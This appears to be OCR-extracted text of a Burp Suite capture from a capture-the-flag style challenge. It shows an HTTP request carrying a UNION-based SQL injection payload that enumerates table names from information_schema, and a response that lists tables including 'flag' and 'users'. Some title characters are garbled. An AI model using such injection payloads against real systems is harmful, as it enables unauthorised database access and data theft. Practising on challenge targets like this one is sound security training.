 Request
Pretty Raw Hex \n
1 GET /?id=-1 union
select 1,2,(select group_concat(table_name) from information_sche
ma.tables where table_schema=database()) HTTP/1.1
2 Host: recruit.xxf.world:20001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 12:06:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 315
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
11 <title>
□□□□□ - SQL□□
</title>
12 </head>
13
14 <body>
15
16 <center>
17 <h1>
□□□□□ - SQL□□
</h1>
18 </center>
19 <center>
20 name:2<br>
password:flag,emails,uagents,referers,users
</center>
21
22 </body>
23 </html>
24